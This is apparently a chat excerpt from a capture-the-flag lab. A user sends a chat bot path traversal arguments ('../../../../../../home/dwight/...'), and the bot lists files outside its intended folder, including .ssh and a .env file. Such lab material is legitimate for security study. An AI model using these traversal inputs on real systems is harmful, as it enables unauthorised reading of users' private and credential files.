 E
eler 9:24 AM
recyclops list ../../../../../../home/dwight/hubot
recyclops Bot 9:24 AM
cat: /home/dwight/sales/../../../../../../home/dwight/.ssh: Is a directory
cat: /home/dwight/sales/../../../../../../home/dwight/.ssh: Is a directory
Fetching the directory listing of ../../../../../../home/dwight/.ssh
Fetching the directory listing of ../../../../../../home/dwight/.ssh
total 0
drwx------ 2 dwight dwight 6 Sep 16 2021 .
drwx------ 11 dwight dwight 297 Jun 3 04:24 ..
total 0
drwx------ 2 dwight dwight 6 Sep 16 2021 .
drwx------ 11 dwight dwight 297 Jun 3 04:24 ..
Fetching the directory listing of ../../../../../../home/dwight/hubot
Fetching the directory listing of ../../../../../../home/dwight/hubot
total 160
drwx------ 8 dwight dwight 4096 Sep 16 2021 .
drwx------ 11 dwight dwight 297 Jun 3 04:24 ..
-rw-r--r-- 1 dwight dwight 0 Jul 3 2021 \
srwxr-xr-x 1 dwight dwight 0 Jul 3 2021 127.0.0.1:8000
srwxrwxr-x 1 dwight dwight 0 Jul 3 2021 127.0.0.1:8080
drwx--x--x 2 dwight dwight 36 Sep 16 2021 bin
-rw-r--r-- 1 dwight dwight 258 Sep 16 2021 .env
-rwxr-xr-x 1 dwight dwight 2 Jul 3 2021 external-scripts.json
drwx------ 8 dwight dwight 163 Jul 3 2021 .git
-rw-r--r-- 1 dwight dwight 917 Jul 3 2021 .gitignore
-rw-r--r-- 1 dwight dwight 44447 Jun 3 09:24 .hubot.log